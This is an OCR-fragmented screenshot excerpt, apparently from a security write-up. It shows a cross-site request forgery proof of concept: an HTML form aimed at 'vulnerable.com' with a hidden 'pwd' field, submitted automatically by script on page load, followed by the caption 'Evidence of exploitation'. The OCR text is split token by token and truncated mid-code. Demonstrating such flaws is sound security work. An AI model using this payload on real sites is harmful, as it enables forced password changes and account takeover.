
<
html
>
<
body
>
<
form
action
=
"http://vulnerable.com/l
<
input
type
=
"hidden"
name
=
"pwd"
v
</
form
>
<
script
>
document
.
forms
[
0
]
.
submit
(
)
;
</
script
>
</
body
>
</
html
>
Evidence of exploitation